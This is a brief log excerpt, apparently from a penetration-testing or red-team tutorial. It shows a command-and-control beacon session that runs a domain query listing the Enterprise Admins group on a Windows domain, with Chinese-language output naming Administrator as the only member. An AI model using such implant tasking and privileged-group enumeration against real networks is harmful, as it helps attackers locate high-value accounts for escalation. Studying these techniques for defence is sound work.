 beacon> shell net group "enterprise admins" /domain
[*] Tasked beacon to run: net group "enterprise admins" /domain
[+] host called home, sent: 68 bytes
[+] received output:
这项请求将在域 luckysec.cn 的域控制器处理。
组名     Enterprise Admins
注释     企业的指定系统管理员
成员
-------------------------------------------------------------------------------
Administrator
命令成功完成。